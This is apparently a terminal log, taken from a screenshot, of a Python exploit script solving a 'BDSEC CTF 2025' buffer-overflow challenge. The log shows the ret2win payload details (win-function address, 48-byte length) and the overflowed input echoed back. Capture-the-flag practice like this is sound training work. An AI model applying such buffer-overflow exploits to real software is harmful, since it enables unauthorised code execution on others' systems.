 ┌──(ctf)─(kali㉿kali)-[/mnt/vm-share/bdsec]
└─$ python3 ./vuln1.py
==================================================
BDSEC CTF 2025 - Buffer Overflow Exploit
Strategy: ret2win
==================================================
[*] Building ret2win payload...
[*] Win function address: 0x8049276
[*] Payload length: 48
[*] Launching exploit...
[*] Starting local process
[+] Starting local process './vuln1': pid 217252
[*] Waiting for input prompt...
[*] Sending payload...
[*] Receiving response...
[+] Receiving all data: Done (84B)
[*] Process './vuln1' stopped with exit code 1 (pid 217252)
[+] Response:
You entered: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAv\x04\x08
Flag file is missing!
[+] SUCCESS! Flag should be in the output above!
RECON